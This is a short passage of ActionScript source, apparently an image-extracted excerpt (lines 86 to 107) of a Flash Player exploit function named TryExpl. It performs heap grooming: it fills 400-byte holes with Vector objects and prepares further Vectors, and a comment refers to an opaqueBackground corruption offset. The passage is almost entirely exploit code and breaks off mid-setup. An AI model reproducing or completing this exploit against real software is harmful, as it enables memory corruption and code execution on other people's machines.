 86 static function TryExpl()
87 {
88 try
89 {
90 // init vars
91 _arLen1 = 10*3; // 10 vectors per page
92 _arLen2 = _arLen1 + 4*4; // 4 TextLine per page
93 _arLen = _arLen2 + 10*8;
94 _ar = new Array(_arLen);
95 _gc.push(_ar);
96 _mc = new MyClass();
97 _vLen = 400/4-2;
98
99 // fill 400-byte holes (400 is factor of 0x320(800) opaqueBackground corruption offset)
100 for(var i:int; i < _arLen1; i++)
101 _ar[i] = new Vector.<uint>(_vLen);
102
103 // prepare Vector objects
104 for(i=_arLen2; i < _arLen; i++){
105 _ar[i] = new Vector.<uint>(8);
106 _ar[i][0] = i;
107 }